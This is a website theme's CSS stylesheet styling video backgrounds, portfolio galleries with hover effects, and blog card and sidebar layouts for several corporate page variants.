.poket_button a, .poket_button a:hover, .poket_video_inner i {
    color: #fff;
}
@keyframes witr_video_ripple{
	70%{box-shadow:0 0 0 75px rgba(255,255,255,0)}
	100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}
}
/* ===== Video Area CSS ===== */
/* YouTube Video */
.video_page_area .witr_swiper_height {
    z-index: -1;
}
.video_page_area .witr_swiper_content h1, .video_page_area .witr_swiper_content h2, .video_page_area .witr_swiper_content h3, .video_page_area .witr_swipers_title h4,{
	
}
.video_page_area .witr_swiper_content h1,
.video_page_area .witr_swiper_content h2,
.video_page_area .witr_swiper_content h3,
.video_page_area .witr_swipers_title h4,
.video_page_area .witr_swiper_content p
{
	color:#fff;
}
.video_page_area .witr_ds_content_inner h1, .video_page_area .witr_ds_content_inner h2, .video_page_area .witr_ds_content_inner h3, .video_page_area .witr_ds_content_inner p, .video_page_area .witr_slicks_title h4 {
    color: #fff;
}
.witr_youtube_video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -99;
}.witr_youtube_video iframe {
    width: 100%;
    height: 100%;
    border: none;
}
/* ===== Animation video Area CSS ===== */
.animation_video_area{}
.animate_banner_area.animation_video_area{
    background-image:none;
}
/* ===== 20. Choose Area CSS ===== */
.choose_left_inner {
    padding: 0 0 0 30px;
}
.corporate_choose_area {
    padding: 60px 0 70px;
}
.corporate_choose_area .witr_section_title {
    padding-bottom: 15px;
}
.corporate_choose_area .icon-list-icon i {
    font-size: 20px;
}
.corporate_choose_area .icon-list-icon+.icon-list-text {
    align-self: center;
    padding-left: 6px;
    font-size: 16px;
    font-weight: 600;
    color: #030925;
}
.corporate_choose_area .witr_button_area {
    margin-top: 45px;
}
/* ===== 21. Portfolio Area CSS ===== */
.corporate_portfolio_area {
    padding: 90px 0px 92px;
}
.corporate_portfolio_area .witr_section_title {
    padding-bottom: 45px;
}
.witr_single_pslide{
	overflow:hidden;
}
.witr_pslide_image{
	position:relative;
	overflow:hidden;
}
.witr_pslide_image img{
	width:100%;
	transition: 1s;
}
.witr_pslide_image::before{
	position: absolute;
    content: '';
	width:100%;
	height:100%;
    background: #00000080;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transform: scale(0);
    transition: .5s;
    z-index: 1;
}
.witr_single_pslide:hover .witr_pslide_image::before{
	transform:scale(1.2)
}
.witr_single_pslide:hover .witr_pslide_image img{
	transform:scale(1.2)
}
.witr_pslide_custom a {
    position: absolute;
    top: 40px;
    left: 40px;
    width: 0px;
    height: 80px;
    line-height: 80px;
    border-radius: 5px;
    font-size: 30px;
    background: #fff;
    color: #14b1bb;
    text-align: center;
    z-index: 99;
    opacity: 0;
    transition: .5s;
    display: inline-block;
}
 .witr_single_pslide:hover .witr_pslide_custom a{ 
	width:80px; 
	opacity: 1; 
 } 
.witr_pslide_custom a:hover {
    color:#14b1bb;
    z-index: 999;
    background: #0a0a0a;
}
.witr_content_pslide_text {
    position: absolute;
    bottom: -100px;
    left: 50px;
    right: 30px;
    transition: .5s;
    opacity: 0;
    z-index: 2;
    text-align: left;
}
.witr_single_pslide:hover .witr_content_pslide_text {
    opacity: 1;
    bottom: 20px;
}
.witr_content_pslide_text h3 {
    margin-bottom: 10px;
}
.witr_content_pslide_text h3 a{
    color: #fff;
	transition:.5s;
}
.witr_content_pslide_text h3 a:hover {
    color: #14b1bb;
}
.witr_content_pslide_text p {
    color: #fff;
}
.em_portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 35px;
}
.positi_3.pprotfolio4 {
    padding: 20px 10px 23px;
    border: none;
    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    z-index: 9;
    -webkit-transition: .5s;
    transition: .5s;
    text-align: center;
}
.single_protfolio:hover .positi_3.pprotfolio4 {
    bottom: 0;
}
.positi_3.pprotfolio4 {
    background: #14b1bb;
}
.positi_3 .porttitle_inner4 h3 a, .positi_3 .porttitle_inner4 p span {
    color: #fff;
}
.portfolio_nav {
    padding: 0px 0 50px;
}
.portfolio_nav ul {}
 .portfolio_nav ul li {
    display: inline;
}
.portfolio_nav ul li {
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px 10px;
    padding: 16px 38px;
    position: relative;
    transition: .5s;
    border: 1px solid #f3eaea;
    font-size: 16px;
}
.prot_wrap {
    overflow: hidden;
}
.single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom:30px;
}
.prot_thumb {} .prot_thumb img {
    display: block;
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.single_protfolio:hover .prot_thumb img {
    transform: scale(1.1);
}
.prot_content {
    position: absolute;
    text-align: center;    
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 9;
}
.multi_gallery.prot_content {
    height: 90%;
    width: 80%;
    right: 10%;
    top: 5%;
    bottom: 5%;
    left: 10%;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
}
.prot_content h3 {
    margin: 0;
    text-transform: capitalize;
    font-size: 18px;
    margin-bottom: 5px;
}
.prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff;
    margin-bottom: 15px;
    display: inline-block;
}
.prot_content h3 a:hover {
    color: #000;
}
.prot_content p {
    line-height: 1.2;
    margin: 5px 0 0;
}
.prot_content p span {
    display: inline-block;
    color: #fff;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
    transform: scale(1, 1);
}
.porttitle_inner span,
.porttitle_inner4 span,
.prot_content span {
    position: relative;
    margin: 0 2px;
}
.prot_content span:before,
.porttitle_inner4 span:before,
.porttitle_inner span:before {
    bottom: 0;
    content: ",";
    position: absolute;
    right: -5px;
}
.porttitle_inner span:last-child:before,
.prot_content span:last-child:before,
.porttitle_inner4 span:last-child:before {
    content: "";
}
.nospace.col-xs-12 {
    padding: 0px;
}
.nospace .single_protfolio {
    margin-bottom: 0px;
}
/* load button css */
.gallery_load_button {} .gallery_load_button a {
    padding: 7px 15px;
    display: inline-block;
    font-size: 17px;
    margin-top: 0px;
}
.prot_wrap.nospace .gallery_load_button a {
    margin-top: 30px;
}
/* single portfolio */
.pimgs img {
    height: 465px;
    width: 100%;
}
.prots-contentg p {} 
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;   
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {   
    -webkit-transition: .5s;   
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;   
    -webkit-transition: .3s;   
    transition: .3s;
    border: 1px solid transparent;
}
.pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    transition: .5s;
    color: #fff;
}
.picon a:hover {
    border-color: #191f2d;
    background: #191f2d;
}
.pstyle4 .prot_thumb {
    overflow: hidden;
    position: relative;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.7);
    padding: 17px 10px 20px;
}
.pprotfolio4 {
    padding: 20px 10px 23px;
}
.porttitle_inner4 h3 {
    margin: 0;
}
.porttitle_inner4 h3 a {}
.porttitle_inner4 p {
	margin-bottom: 0;	
}
.porttitle_inner4 p span {
    display: inline-block;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {
    border-color: #14b1bb;
	background: #14b1bb;
	color: #fff;
}
.prot_content {
    background: #14b1bb80;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,.7);
    padding: 30px 10px 30px;
    border: 1px solid #f1f1f1;
    border-top: 0 solid #f1f1f1;
}
.portfolio_nav {
    text-align: center;
}
.page-numbers span.current, .paginations a.current, .paginations a:hover {
    border-color: #14b1bb;
	 background: #14b1bb;
	 color: #fff;
}
ul.page-numbers a.page-numbers {
    box-shadow: 0 10px 40px 0 rgba(50,65,141,.12);
}
.page-numbers, .tutor-pagination-wrap a, .tutor-pagination-wrap span.page-numbers.current, a.page-numbers {
    border-radius: 5px;
    margin-right: 10px;
    padding: 15px 24px;
    font-size: 19px;
    line-height: 1;
    -webkit-transition: .5s;
    transition: .5s;
}
.page-numbers span.current, .paginations a {
    display: inline-block;
    font-weight: 500;
    margin: auto 5px;
}
 .paginations a {
    color: #888;
}
.page-numbers li {
    display: inline-block;
}
.paginations {
    text-align: center;
    margin-top: 20px;
}
.portfolio_4column_gutter .single_protfolio {
    margin-bottom: 0px;
}
/* port style 3 */
.em_plus_port {
    position: absolute;
    bottom: 20px;
    right: 30px;
    z-index: 99;
}
.prot_content_inner {
    left: 50%;
    position: absolute;
    top: 54%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
}
 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
.picon a {
    border-radius: 5px;
    display: inline-block;
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    margin: 0 3px 11px;
    width: 50px;
    text-align: center;
    color: #fff;
    background: #14b1bb;
}
.picon a:hover {
	border-color: #555;
    background-color: #14b1bb;
}
/* style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;   
    -webkit-transition: .5s;   
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .porttitle_inner h3 a {} .pstyle_1 .porttitle_inner p {
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {   
    -webkit-transition: .5s;   
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;   
    -webkit-transition: .3s;   
    transition: .3s;
    border: 1px solid transparent;
}
.port_3column_area .pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    -webkit-transition: .5s;
    transition: .5s;
}
.corporate_portfolio_area .witr_button_area {
    margin: 30px auto 0;
    text-align: center;
}
.corporate_portfolio_area .witr_btn {
    padding: 18px 51px;
}
/* ===== Portfolio Area CSS ===== */
.corporate02_portfolio_area {
    padding: 90px 0px 70px;
    background-image: url(../../images/corporate/team-bg-11.jpg);
    background-position: center center;
    background-size: cover;
}
.corporate02_portfolio_area .witr_section_title_inner h1, .corporate02_portfolio_area .witr_section_title_inner h2, .corporate02_portfolio_area .witr_section_title_inner h3 {
    color:#fff;
}
.corporate02_portfolio_area .portfolio_nav ul li.current_menu_item {
    color: #030925;
    background-color: #fff;
}
.corporate02_portfolio_area .portfolio_nav ul li:hover {
    color: #030925;
    background-color: #fff;
}
.corporate02_portfolio_area .portfolio_nav ul li {
    color: #fff;
    border-style: solid;
    border-width: 1px;
    border-color: #DDDDDD70;
    border-radius: 5px;
}
.corporate02_portfolio_area .witr_section_title {
    padding-bottom: 35px;
}
.corporate02_portfolio_area .positi_3.pprotfolio4 {
    padding: 20px 10px 23px;
    border: none;
    position: absolute;
    bottom: 15%;
    transform: translateY(-50%);
    opacity: 0;
}
.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
    bottom: 20%;
	opacity:1;
}
.corporate02_portfolio_area .positi_3.pprotfolio4 {
    background:0;
	box-shadow:none;
}
.corporate02_portfolio_area .porttitle_inner4 h3 a:hover {
    color: #14b1bb;
}
/* ===== Portfolio Area CSS ===== */
.cp5_portfolio_area {
    padding: 110px 0px 120px;
}
.cp5_portfolio_area .prot_content_inner {
    top: 50%;
}
/* ===== Portfolio Area CSS ===== */
.cp6_portfolio_area {
    padding: 90px 0px 70px;
}
.cp6_portfolio_area .witr_section_title {
    padding-bottom: 50px;
}
.pstyle2.pstyle3 .prot_content_inner {
    left: 3000px;
    position: absolute;
    top: 60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
    padding: 15px 0 20px 20px;
    -webkit-transition: .5s;
    transition: .5s;
}
.pstyle2.pstyle3 .prot_content_inner {
    text-align: left;
}
.pstyle2.pstyle3 .prot_content_inner {
    background: #14b1bb;
}
.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
    left: 75%;
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
.cp6_portfolio_area .prot_content h3 a {
    margin-bottom: 0;
}
.cp6_portfolio_area .picon a:hover {
    background-color: #0a0a0a;
}
.cp6_portfolio_area .prot_content h3 {
    margin: 5px 0 0;
}
/* portfolio grid area css */
.port_style02 .pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
}
.port_style02 .prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    transition: .5s;
    color: #fff;
    margin-bottom: 0px;
    display: inline-block;
}
.port_style02 .picon a:hover {
    border-color: #0a0a0a;
    background: #0a0a0a;
}
.port_style02 .single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.port_style02 .prot_content h3 a:hover {
    color: #14b1bb;
}
/* ===== Portfolio Area CSS ===== */
.cp7_portfolio_area {
    padding: 92px 0 0px;
	background-image:none;
}
.cp7_portfolio_area .prot_content {
    position: absolute;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0; 
    left: 0;
    opacity: 0;
    z-index: 9;
}
.cp7_portfolio_area .prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 10;
    -webkit-transition: all .5s ease-in-out .5s;
    transition: all .5s ease-in-out .5s;
}
/* ===== Portfolio Area CSS ===== */
.cp8_portfolio_bg_area {
    padding: 120px 0 50px;
}
.cp8_portfolio_bg_area{
	background-image:url(../../images/corporate/gallery-8-bg.jpg);
	background-position: center center;
    background-size: cover;
}
.cp8_portfolio_bg_area .witr_section_title_inner h1, .cp8_portfolio_bg_area .witr_section_title_inner h2, .cp8_portfolio_bg_area .witr_section_title_inner h3 {
    color:#fff;
}
.cp8_port_area .portfolio_nav ul li {
    background-color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-style: solid;
    border-width: 0;
    border-radius: 0;
    margin: 0 -5px 15px 0;
    padding: 16px 38px;
}
.cp8_port_area .portfolio_nav ul li:hover {
    color: #14b1bb;
}
.cp8_port_area .portfolio_nav ul li.current_menu_item {
    color: #000;
}
.cp8_port_area {
    margin-top: -40px;
    margin-bottom: 0;
    padding: 0 0 70px;
}
.cp8_port_area .portfolio_nav {
    padding: 0px 0 30px;
}
.cp8_port_area .prot_content h3 a {
    margin-bottom: 0px;
}
.cp8_port_area .prot_content h3 a:hover {
    color: #14b1bb;
}
.cp8_port_area .picon a:hover {
    border-color: #0a0a0a;
    background: #0a0a0a;
}
/* ===== Portfolio Area CSS ===== */
.cp_project_area .witr_content_pslide_text h3 {
    margin-bottom: 6px;
}
.cp_project_area {
    border-style: solid;
    border-width: 1px 0;
    border-color: #DDDDDD8C;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 92px 0 98px;
}
/* ===== Portfolio Area CSS ===== */
.cp10_project_area {
    padding: 110px 0 120px;
    border: none;
}
.cp10_project_area .witr_section_title {
    padding-bottom: 35px;
}
/* ===== Portfolio Area CSS ===== */
.cp_animat_port_area {
    padding: 110px 0px 110px;
}
.cp_animat_port_area .witr_section_title {
    padding-bottom: 55px;
}
.cp_animat_port_area .prot_content h3 a {
    margin-bottom: 0;
}
.cp_animat_port_area .single_protfolio {
    margin-bottom:0;
}
.cp_animat_port_area .picon a {
    background: 0;
	font-size:25px;
}
.cp_animat_port_area .picon a:hover {
    background: #14b1bb;
}
.cp_animat_port_area .prot_content h3 a:hover {
    color: #14b1bb;
}
/* portfolio 3column area css */
.portfolio_3column_area .witr_section_title {
    padding-bottom: 15px;
}
.portfolio_4column .witr_section_title_inner p {
    width: 39%;
}
.portfolio_4column .witr_section_title {
    padding-bottom: 25px;
}
.portfolio_3column_area .single_protfolio {
    margin-bottom: 30px;
}
.port_gutter .single_protfolio {
    margin-bottom: 0;
}
.portfolio_style2 .port_style02 .pstyle_1 .prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 10;
}
.portfolio_style2 .prot_content {
    position: absolute;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity:1;
    z-index: 9;
}
.portfolio_style2.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
    left: 50%;
    right: 50%;
    transform: translateX(-50%),translateY(-50%);
	transition:0;
}
.portfolio_style2 .prot_content h3 a {
    margin-bottom: 0;
}
.portfolio_style2 .prot_content_inner {
    transition: none;
	opacity:1;
}
.portfolio_style2 .single_protfolio:hover .prot_content {
    opacity: 1;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.portfolio_style2 .prot_content h3 a:hover {
    color: #14b1bb;
}
/* portfolio 4column area css */
.portfolio_4column .witr_section_title_inner.text-center p {
    width: 44%;
}
/* protfolio grid area css */
.portfolio_grid_area .portfolio_nav ul li {
    border-radius: 5px;
    font-weight: 500;
    padding: 10px 20px;
	font-size:17px;
}
.portfolio_grid_area .portfolio_nav {
    padding: 0px 0 30px;
}
/* ===== 22. Blog Area CSS ===== */
.wblog-content {
    padding: 23px 25px 26px;
    box-shadow: 0 2px 6px 0 #f5f2f2;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.corporate_blog_area .witr_blog_con span a {
    color: #888;
    font-size: 15px;
}
.blog_left_2column_area .readmore a {
    display: inline-block;
    padding: 7px 25px;
    transition: all .5s ease 0s;
	border: 1px solid #ddd;
}
.blog_left_2column_area .readmore a:hover {
    border-color: #14b1bb;
    background: #14b1bb;
	color: #fff;
}
.blog_left_2column_area .poket-blog-meta-left i {
    color: #14b1bb;
}

/* blog area css */
.corporate_blog_area {
    padding: 90px 0px 80px;
} 
.corporate_blog_area .witr_section_title {
    padding-bottom: 30px;
}
.corporate_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
 .wblog-content>a, .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
/* corporate5 blog area css */
.cp5_blog_area .witr_blog_con {
    padding: 20px 30px 20px 26px;
}
.cp5_blog_area .learn_btn {
    padding: 10px 30px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
	margin-bottom:5px;
}
.cp5_blog_area .learn_btn:hover {
    color: #fff;
    background-color: #14b1bb;
}
/* corporate6 blog area css */
.cp6_blog_area .witr_blog_con {
    padding: 10px 30px 10px 30px;
}
.cp6_blog_area .learn_btn {
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 36px;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    transition: .5s;
    border: 1px solid #ddd;
    display: inline-block;
}
.cp6_blog_area .learn_btn:hover {
    border-color: #14b1bb;
}
.cp6_blog_area .witr_blog_con h2 a {
    margin-top: 0;
    margin-bottom: 15px;
}
/* corporate7 blog area css */
.cp7_blog_area {
    background: #f8f9f9;
    padding: 110px 0 100px;
}
.cp7_blog_area .witr_section_title {
    padding-bottom: 45px;
}
.cp7_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.cp7_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp7_blog_area .learn_btn:hover {
    color: #14b1bb;
}
.cp7_blog_area .wbutton_right_icon a{
	color:#14b1bb;
}
/* corporate8 blog area css */
.cp8_blog_area {
    background: #fbfbfb;
    padding: 110px 0 100px;
}
.cp8_blog_area .witr_blog_con {
    padding: 15px 35px 25px 30px;
    margin-bottom: 0px;
}
.cp8_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp8_blog_area .learn_btn:hover{
	color: #14b1bb;;
}
.corporate_blog_area.cp8_blog_area .witr_top_category ul li a {
    padding: 3px 10px 3px 0px;
}
.cp8_blog_area .witr_top_category ul li i {
    color: #fff;
    margin-left: 10px;
}
/* corporate9 blog area css */
.cp9_blog_area {
    padding: 50px 0px 80px;
}
.cp9_blog_area .witr_blog_con {
    padding: 20px 30px 25px 30px;
    margin-bottom: 0px;
}
.cp9_blog_area .witr_blog_meta_potion {
    margin-top: -55px;
    margin-bottom: 25px;
    z-index: 9;
    position: relative;
    padding: 15px 10px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.04);
	background:#fff;
}
.cp9_blog_area .witr_blog_con h2 a {
    display: inline-block;
    margin-top: 0px;
}
.witr_blog_area13 .learn_btn {
    margin-bottom: 5p;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 12px;
    transition: .5s;
    border: 1px solid #ddd;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    display: inline-block;
}
.witr_blog_area13 .learn_btn:hover {
    border-color: #14b1bb;
}
/* corporate10 blog area css */
.cp10_blog_area {
    padding: 110px 0px 100px;
    background: #f8f9f9;
}
/* corporate11 blog area css */
.cp11_blog_area {
    padding: 110px 0px 100px;
}
.cp11_blog_area .witr_blog_con {
    padding: 20px 20px 30px 30px;
}
.cp11_blog_area .learn_btn {
    padding: 10px 25px;
    border-radius: 5px;
	color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
	margin-top:5px;
}
.cp11_blog_area .learn_btn:hover{
	color:#14b1bb;
}
/* Animation blog area css */
.animat_blog_area {
    padding: 110px 0px 100px;
}
.animat_blog_area .witr_section_title {
    padding-bottom: 50px;
}
.animat_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.animat_blog_area .witr_blog_con span {
    color: #14b1bb;
}
.animat_blog_area .witr_blog_con span a {
    color: #14b1bb;
}
.animat_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    border: 1px solid #14b1bb;
    padding: 9px 30px;
    border-radius: 5px;
    margin-top: 20px;
    margin-bottom: 12px;
    transition: .5s;
    display: inline-block;
}
.animat_blog_area .learn_btn:hover{
	color: #14b1bb;
}
    
/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 20px 30px 30px 30px;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;	
	position: relative;
		z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
.blog_sidebar .busi_singleBlog {
    background: #fff;
}
.blog_sidebar .witr_blog_con span {
    color: #666;
}
/* blog area css 5 */
.busi_singleBlog {
    transition: .5s;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 0 5px 10px 0 rgb(50 65 141 / 7%);
    background: #fff;
}
.busi_singleBlog:hover {
    box-shadow: 0 0px 4px 0 rgba(0,0,0,.05);
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;	
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);	
}
.witr_blog_con {
    padding: 20px 15px 20px 15px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-right: 2px;
    color: #888;
}
.wblog-content span i, .witr_blog_con span i {
    color: #14b1bb;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;	
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a {
    display: inline-block;
    margin-top: 5px;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;	
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 1;
    background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);	
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.corporate_blog_area .witr_top_category ul li {
    display: inline-block;
    background: #14b1bb;
    border-radius: 5px;
}
.corporate_blog_area .witr_top_category ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #14b1bb;
    padding: 3px 10px 3px 10px;
    color: #fff;
	transform:scale(1);
	color:#fff;
}
.all_blog_color p {
    padding: 10px 0px 8px 0px;
}
.witr_blog_con h2 a:hover{
	color: #14b1bb;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #14b1bb;
}
.blog_sidebar .btn2.witr_bt2, .corporate_blog_area .btn2.witr_bt2 {
    font-size: 16px;
    font-weight: 500;
    padding: 9px 30px;
    border-radius: 5px;
    transition: .5s;
    display: inline-block;
    border: 1px solid #14b1bb;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover, .corporate_blog_area .btn2.witr_bt2:hover {
    background: #14b1bb;
    color: #fff;
}
/* blog grid area css */
.cp_blog_grid_area .witr_top_category {
    transform: scale(0);
    transition: .5s;
}
.cp_blog_grid_area .busi_singleBlog:hover .witr_top_category {
    transform: scale(1);
}
.cp_blog_grid_area .witr_blog_con {
    padding: 20px 35px 30px 30px;
}
.cp_blog_grid_area .witr_blog_con h2 {
    margin: 0px 0 6px;
}
.cp_blog_grid_area .witr_blog_con span i {
    padding-right: 10px;
}
.cp_blog_grid_area .all_blog_color p {
    padding: 15px 0px 8px 0px;
}
.cp_blog_grid_area .learn_btn {
    border: 1px solid #F0F0F0;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 15px;
    transition: .5s;
    color: #14b1bb;
    font-size: 18px;
    display: inline-block;
    font-weight: 600;
}
.cp_blog_grid_area .learn_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
.cr_blog_area .slick-prev, .cr_blog_area .slick-next {
    background:#0431b6;
}
.cr_blog_area .blog_active:hover .slick-prev, .cr_blog_area .blog_active:hover .slick-next{
	 opacity:0;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
